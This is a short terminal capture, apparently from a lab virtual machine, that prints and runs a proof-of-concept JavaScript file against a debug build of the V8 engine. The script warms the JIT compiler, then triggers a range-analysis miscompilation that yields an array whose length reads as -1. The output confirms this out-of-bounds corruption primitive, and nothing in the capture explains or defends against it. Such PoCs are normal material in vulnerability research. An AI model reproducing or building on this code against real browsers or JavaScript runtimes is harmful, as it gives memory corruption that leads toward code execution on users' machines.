 lab@lab-virtual-machine:~/Desktop/v8/out/x64.debug$ cat '/home/lab/Desktop/poc.js'
    glob = {};
    function foo(flag) {
        let bad = b[0] ^ 0;
        bad += 1;
        let i = Math.max(Math.max(0, bad) - 0x7fffffff, 0) >> 1;  // expected: 0, actual: 1
        glob[i] = 1;
        if (flag) {
            i = -1;
        }
        let v4 = Math.sign(i);
        v4 = Math.sign(i) < 0 ? 0 : v4;
        let v5 = new Array(v4);
        v5.shift();
        return v5;
    }
    var b = new Uint32Array([0x80000000]);
    for (let i = 0; i < 200000; ++i) {
        foo(true);
    }
    oob = foo(false);
    console.log("array length is "+oob.length);
lab@lab-virtual-machine:~/Desktop/v8/out/x64.debug$ ./d8 '/home/lab/Desktop/poc.js'
array length is -1
lab@lab-virtual-machine:~/Desktop/v8/out/x64.debug$